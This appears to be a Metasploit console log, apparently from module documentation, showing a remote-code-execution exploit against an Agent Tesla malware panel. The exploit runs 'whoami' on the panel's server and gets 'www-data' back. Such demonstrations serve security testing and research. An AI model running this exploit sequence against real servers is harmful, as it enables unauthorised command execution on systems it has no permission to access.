 msf5 exploit(multi/http/agent_tesla_panel_rce) > set target 1
target => 1
msf5 exploit(multi/http/agent_tesla_panel_rce) > set verbose true
verbose => true
msf5 exploit(multi/http/agent_tesla_panel_rce) > set cmd whoami
cmd => whoami
msf5 exploit(multi/http/agent_tesla_panel_rce) > run
[+] The target appears to be vulnerable.
[*] Sending cmd/unix/generic command payload
[*] Generated command payload: whoami
[!] Dumping command output in parsed json response
www-data
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/agent_tesla_panel_rce) >